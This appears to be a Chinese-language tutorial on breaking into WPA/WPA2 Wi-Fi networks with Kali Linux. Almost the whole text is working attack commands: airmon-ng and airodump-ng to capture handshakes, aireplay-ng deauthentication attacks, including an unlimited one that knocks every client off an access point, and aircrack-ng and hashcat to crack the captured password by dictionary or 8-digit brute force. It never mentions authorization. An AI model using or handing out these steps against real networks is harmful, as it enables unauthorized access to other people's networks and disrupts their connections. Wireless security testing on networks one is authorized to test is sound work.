VMware 安装Kali虚拟机 + 支持监听模式的USB无线网卡

如果不是root用户,需要先执行sudo su ,然后输入当前用户的密码

开始抓包

airmon-ng start wlan0 #网卡开启monitor模式

airodump-ng wlan0mon #扫描热点和终端



airodump-ng –bssid 00:00:00:00:00:00 -c 6 -w xxxx wlan0mon #抓取指定AP的握手包

#–bssid AP的MAC地址 -c AP信道 -w 存储路径/文件名 wlan0mon 网卡名此时静待抓包成功即可,抓包成功后右上角会显示 [ WPA handshake: BSSID ]

如果短时间没有抓到包可以进行DeAuth攻击,客户端断线重连,即可抓到握手包

aireplay-ng -0 2 -a 00:00:00:00:00:00 -c 00:00:00:00:00:00 wlan0mon

#-0 攻击次数 0为无限次 -a BSSID AP的MAC地址 -c 客户端的MAC地址(可选)

aireplay-ng -0 0 -a 00:00:00:00:00:00 wlan0mon #这样就是无限次对AP下所有客户端DeAuth攻击抓到握手包后就需要跑字典了,可以用aircrack-ng跑包

aircrack-ng -w xxx.txt xxx.cap # -w 字典文件 不过更推荐用hashcat跑,推荐在宿主机上用显卡跑

hashcat下载:https://hashcat.net/hashcat/

首先需要转换为hccap格式(hashcat旧版本使用)

aircrack-ng <input.cap> -J <out.hccap> #cap转换成hccap类型数据包

hashcat -m 2500 xxx.hccap dic.txt #用hashcat破解WPA/PSK密码( -m 2500为破解WPA/PSK)新版本的hashcat使用的是hccapx格式,可以直接在线把cap转换为hccapx格式:https://hashcat.net/cap2hccapx/

不再支持2500模式,使用22000模式替代,需要转换为hc22000格式

https://hashcat.net/cap2hashcat/

hashcat -m 2500 xxx.hccapx dic.txt #跑字典dic.txt,可以多字典,加在后面就行了

hashcat -a 3 -m 2500 xxx.hccapx ?d?d?d?d?d?d?d?d #跑8位数字密码

hashcat -m 22000 xxx.hc22000 dic.txt #跑字典dic.txt,可以多字典,加在后面就行了

hashcat -a 3 -m 22000 xxx.hc22000 ?d?d?d?d?d?d?d?d #跑8位数字密码N卡使用官网驱动就可以跑hashcat

其他命令

hashcat -b #测试常用算法的破解速度

hashcat -I #查看后端设备,使用-d参数可指定设备